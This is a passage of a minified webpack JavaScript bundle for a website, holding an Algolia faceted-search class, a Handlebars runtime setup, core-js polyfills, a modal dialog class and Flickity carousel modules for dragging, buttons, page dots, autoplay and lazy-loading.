t.n=1,this._searchIndex.search(this._searchParams.textSearch,{facetFilters:this.formatFacetFilters(),facets:this._searchParams.countFacets,hitsPerPage:this._searchParams.perPage?this._searchParams.perPage:24,page:this._currentPage});case 1:return e=t.v,t.a(2,e)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"queryAlgolia",value:function(){var t=X(V().m(function t(){var e,n,r,i,o;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading){t.n=6;break}return this._isLoading=!0,t.n=1,this.queryResults();case 1:if(e=t.v,n={},!this._searchParams.countFacets||!this._searchParams.countFacets.length){t.n=5;break}r=0;case 2:if(!(r<this._searchParams.countFacets.length)){t.n=5;break}return i=this._searchParams.countFacets[r],t.n=3,this._searchIndex.search(this._searchParams.textSearch,{facetFilters:this.facetFiltersSkip(i),facets:this._searchParams.countFacets,hitsPerPage:50});case 3:(o=t.v)&&"facets"in o&&o.facets&&i in o.facets&&(n[i]=o.facets[i]);case 4:r++,t.n=2;break;case 5:this._currentPage=0,this._maxPages=e.nbPages,this._algoliaResults=e,this._facetsCount=n,this._isLoading=!1;case 6:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"updateListeners",value:function(){var t=this;this._listeners.forEach(function(e){e(t.algoliaResults)})}},{key:"formatFacetFilters",value:function(){var t=this,e=[];if(this._searchParams.facetsData){var n=function(n){var r=[];n in t._searchParams.facetsData&&t._searchParams.facetsData[n].forEach(function(t){""!==t&&r.push("".concat(n,":").concat(t))});r.length&&e.push(r)};for(var r in this._searchParams.facetsData)n(r)}return e}},{key:"facetFiltersSkip",value:function(t){var e=this,n=[];if(this._searchParams.facetsData){var r=[],i=function(n){Object.prototype.hasOwnProperty.call(e._searchParams.facetsData,n)&&n!==t&&e._searchParams.facetsData[n].forEach(function(t){r.push("".concat(n,":").concat(t))})};for(var o in this._searchParams.facetsData)i(o);r.length&&n.push(r)}return n}},{key:"handleUrlMap",value:function(t){var e=location.search;if(e){var n=this.config.defaultSearchParams,r=H.a.parse(e,{arrayFormat:"bracket"});for(var i in r)if(Object.prototype.hasOwnProperty.call(r,i)){var o=r[i],s=null;for(var a in t){if(Object.prototype.hasOwnProperty.call(t,a))t[a]===i&&(s=a)}s&&(n.facetsData||(n.facetsData={}),s in n.facetsData||(n.facetsData[s]=[]),n.facetsData[s]=o)}this.updateSearchParam(n,!0)}else this.updateSearchParam(this.config.defaultSearchParams,!0)}}])&&Z(t.prototype,e),n&&Z(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=r(n(616)),o=r(n(325)),s=n(630),a=n(634),c=r(n(635)),u=r(n(326)),l=r(n(324)),f=i.default.create;function h(){var t=f();return t.compile=function(e,n){return a.compile(e,n,t)},t.precompile=function(e,n){return a.precompile(e,n,t)},t.AST=o.default,t.Compiler=a.Compiler,t.JavaScriptCompiler=c.default,t.Parser=s.parser,t.parse=s.parse,t.parseWithoutProcessing=s.parseWithoutProcessing,t}var p=h();p.create=h,l.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e,n){"use strict";var r=n(2),i=n(642).entries;r({target:"Object",stat:!0},{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(20),s=n(65).f,a=n(9);r({target:"Object",stat:!0,forced:!a||i(function(){s(1)}),sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(o(t),e)}})},function(t,e,n){"use strict";var r=n(2),i=n(9),o=n(145),s=n(20),a=n(65),c=n(137);r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){for(var e,n,r=s(t),i=a.f,u=o(r),l={},f=0;u.length>f;)void 0!==(n=i(r,e=u[f++]))&&c(l,e,n);return l}})},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(96),s=n(20),a=n(225),c=i([].join);r({target:"Array",proto:!0,forced:o!==Object||!a("join",",")},{join:function(t){return c(s(this),void 0===t?",":t)}})},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return b});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(78)),c=(n.n(a),n(34)),u=(n.n(c),n(55)),l=(n.n(u),n(56)),f=(n.n(l),n(17)),h=(n.n(f),n(39)),p=(n.n(h),n(40)),d=(n.n(p),n(27));function v(t){"@babel/helpers - typeof";return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function g(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}var b=function(){return e=function e(n,r){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),g(this,"$body",t("body")),g(this,"$trigger",void 0),g(this,"$close",void 0),g(this,"$modal",void 0),g(this,"isOpen",void 0),this.$trigger=n,this.$modal=r,this.$close=r.find(d.Z),this.$trigger.on("click",function(){i.isOpen?i.closeModal():i.openModal()}),this.$close.length&&this.$close.on("click",function(){i.closeModal()}),t(document).keyup(function(t){27===t.keyCode&&i.isOpen&&i.closeModal()})},(n=[{key:"openModal",value:function(){this.$modal.addClass("opacity-100"),this.$modal.removeClass("scale-75 pointer-events-none"),this.$body.addClass("overflow-hidden"),this.isOpen=!this.isOpen}},{key:"closeModal",value:function(){this.$modal.removeClass("opacity-100"),this.$modal.addClass("pointer-events-none"),this.$body.addClass("overflow-auto"),this.$body.removeClass("overflow-hidden"),this.isOpen=!this.isOpen}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){n(346),t.exports=n(679)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var e=n(12),r=(n.n(e),n(223)),i=(n.n(r),n(358)),o=(n.n(i),n(359)),s=n(652),a=new(n(676).a)({common:o.a,singleEmbedForms:s.a});t(document).ready(function(){return a.loadEvents()})}.call(e,n(12))},function(t,e,n){var r,i;!function(o,s){"use strict";void 0===(i="function"==typeof(r=s)?r.call(e,n,e,t):r)||(t.exports=i)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var r=e[n]+"MatchesSelector";if(t[r])return r}}();return function(e,n){return e[t](n)}})},function(t,e,n){var r,i;!function(o,s){r=[n(240)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(t,e){this.element=t,this.parent=e,this.create()}var r=n.prototype;return r.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0,this.element.style[this.parent.originSide]=0},r.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.style.transform="",this.element.removeAttribute("aria-hidden")},r.getSize=function(){this.size=e(this.element)},r.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},r.updateTarget=r.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},r.renderPosition=function(t){var e="left"===this.parent.originSide?1:-1,n=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(n)+")"},r.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},r.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},r.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},r.remove=function(){this.element.parentNode.removeChild(this.element)},n})},function(t,e,n){var r,i;window,void 0===(i="function"==typeof(r=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),n=e?e.size[t]:0,r=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+r*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){var r,i;!function(o,s){r=[n(68)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";var n={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var n=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+n+",0,0)":"translateX("+n+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,n=e/this.slidesWidth;this.dispatchEvent("scroll",null,[n,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var n=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,n,1)},_shiftCells:function(t,e,n){for(var r=0;r<t.length;r++){var i=t[r],o=e>0?n:0;i.wrapShift(o),e-=i.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return n})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(352),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var i=e.prototype;r.extend(i,n.prototype),i._touchActionValue="pan-y",i._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable)},i.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},i.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},i.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},i.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},i.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},i._uiChangeDrag=function(){delete this.isFreeScrolling},i.pointerDown=function(e,n){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=s(),t.addEventListener("scroll",this),this._pointerDownDefault(e,n)):this._pointerDownDefault(e,n)},i._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var o={INPUT:!0,TEXTAREA:!0,SELECT:!0};function s(){return{x:t.pageXOffset,y:t.pageYOffset}}return i.pointerDownFocus=function(t){o[t.target.nodeName]||this.focus()},i._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,n="touch"==t.pointerType,r=o[t.target.nodeName];e||n||r||t.preventDefault()},i.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},i.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},i.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},i.dragStart=function(e,n){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[n]))},i.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,n]),this._dragMove(t,e,n)},i.dragMove=function(t,e,n){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var r=this.options.rightToLeft?-1:1;this.options.wrapAround&&(n.x%=this.slideableWidth);var i=this.dragStartPosition+n.x*r;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);i=i>o?.5*(i+o):i;var s=Math.min(-this.getLastSlide().target,this.dragStartPosition);i=i<s?.5*(i+s):i}this.dragX=i,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,n])}},i.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var n=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var r=this.getRestingPosition();this.isFreeScrolling=-r>this.slides[0].target&&-r<this.getLastSlide().target}else this.options.freeScroll||n!=this.selectedIndex||(n+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(n),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},i.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),n=this._getClosestResting(t,e,1),r=this._getClosestResting(t,e,-1);return n.distance<r.distance?n.index:r.index},i._getClosestResting=function(t,e,n){for(var r=this.selectedIndex,i=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,i)&&(r+=n,i=e,null!==(e=this.getSlideDistance(-t,r)));)e=Math.abs(e);return{distance:i,index:r-n}},i.getSlideDistance=function(t,e){var n=this.slides.length,i=this.options.wrapAround&&n>1,o=i?r.modulo(e,n):e,s=this.slides[o];if(!s)return null;var a=i?this.slideableWidth*Math.floor(e/n):0;return t-(s.target+a)},i.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},i.staticClick=function(t,e){var n=this.getParentCell(t.target),r=n&&n.element,i=n&&this.cells.indexOf(n);this.dispatchEvent("staticClick",t,[e,r,i])},i.onscroll=function(){var t=s(),e=this.pointerDownScroll.x-t.x,n=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(n)>3)&&this._pointerDone()},e})},function(t,e,n){var r,i;
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
!function(o,s){r=[n(172)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(){}var r=n.prototype=Object.create(e.prototype);r.bindHandles=function(){this._bindHandles(!0)},r.unbindHandles=function(){this._bindHandles(!1)},r._bindHandles=function(e){for(var n=(e=void 0===e||e)?"addEventListener":"removeEventListener",r=e?this._touchActionValue:"",i=0;i<this.handles.length;i++){var o=this.handles[i];this._bindStartEvent(o,e),o[n]("click",this),t.PointerEvent&&(o.style.touchAction=r)}},r._touchActionValue="none",r.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var i={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return r.okayPointerDown=function(t){var e=i[t.target.nodeName],n=o[t.target.type],r=!e||n;return r||this._pointerReset(),r},r.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},r.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,n]),this._dragMove(t,e,n)},r._dragPointerMove=function(t,e){var n={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(n)&&this._dragStart(t,e),n},r.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},r._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},r._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},r.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},r._dragMove=function(t,e,n){this.isDragging&&this.dragMove(t,e,n)},r.dragMove=function(t,e,n){t.preventDefault(),this.emitEvent("dragMove",[t,e,n])},r._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},r.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},r.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},r._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},r.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},n.getPointerPoint=e.getPointerPoint,n})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(172),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";var i="http://www.w3.org/2000/svg";function o(t,e){this.direction=t,this.parent=e,this._create()}o.prototype=Object.create(n.prototype),o.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var n=this.createSVG();e.appendChild(n),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var t=document.createElementNS(i,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(i,"path"),n=function(t){if("string"==typeof t)return t;return"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}(this.parent.options.arrowShape);return e.setAttribute("d",n),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},o.prototype.handleEvent=r.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,n=this.isPrevious?0:e;this[this.parent.selectedIndex==n?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},r.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var s=e.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=o,e})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(172),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";function i(t){this.parent=t,this._create()}i.prototype=Object.create(n.prototype),i.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},i.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},i.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},i.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),n=[],r=this.dots.length,i=r+t,o=r;o<i;o++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(s),n.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(n)},i.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},i.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},i.prototype.onTap=i.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var n=this.dots.indexOf(e);this.parent.select(n)}},i.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=i,r.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new i(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=i,e})},function(t,e,n){var r,i,o;window,o=function(t,e,n){"use strict";function r(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}r.prototype=Object.create(t.prototype),r.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},r.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},r.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},r.prototype.clear=function(){clearTimeout(this.timeout)},r.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},r.prototype.unpause=function(){"paused"==this.state&&this.play()},r.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},r.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(n.defaults,{pauseAutoPlayOnHover:!0}),n.createMethods.push("_createPlayer");var i=n.prototype;return i._createPlayer=function(){this.player=new r(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},i.playPlayer=function(){this.player.play()},i.stopPlayer=function(){this.player.stop()},i.pausePlayer=function(){this.player.pause()},i.unpausePlayer=function(){this.player.unpause()},i.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},i.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},i.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},n.Player=r,n},r=[n(171),n(68),n(84)],void 0===(i=function(t,e,n){return o(t,e,n)}.apply(e,r))||(t.exports=i)},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(68)],void 0===(i=function(t,e){return s(o,t,e)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n){"use strict";var r=e.prototype;return r.insert=function(t,e){var n=this._makeCells(t);if(n&&n.length){var r=this.cells.length;e=void 0===e?r:e;var i=function(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}(n),o=e==r;if(o)this.slider.appendChild(i);else{var s=this.cells[e].element;this.slider.insertBefore(i,s)}if(0===e)this.cells=n.concat(this.cells);else if(o)this.cells=this.cells.concat(n);else{var a=this.cells.splice(e,r-e);this.cells=this.cells.concat(n).concat(a)}this._sizeCells(n),this.cellChange(e,!0)}},r.append=function(t){this.insert(t,this.cells.length)},r.prepend=function(t){this.insert(t,0)},r.remove=function(t){var e=this.getCells(t);if(e&&e.length){var r=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);r=Math.min(e,r),n.removeFrom(this.cells,t)},this),this.cellChange(r,!0)}},r.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=this.cells.indexOf(e);this.cellChange(n)}},r.cellChange=function(t,e){var n=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var r=this.getCell(n);r&&(this.selectedIndex=this.getCellSlideIndex(r)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(68)],void 0===(i=function(t,e){return s(o,t,e)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n){"use strict";e.createMethods.push("_createLazyload");var r=e.prototype;function i(t,e){this.img=t,this.flickity=e,this.load()}return r._createLazyload=function(){this.on("select",this.lazyLoad)},r.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,r=[];this.getAdjacentCellElements(e).forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),r=t.getAttribute("data-flickity-lazyload-src"),i=t.getAttribute("data-flickity-lazyload-srcset");if(e||r||i)return[t]}var o=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return n.makeArray(o)}(t);r=r.concat(e)}),r.forEach(function(t){new i(t,this)},this)}},i.prototype.handleEvent=n.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var 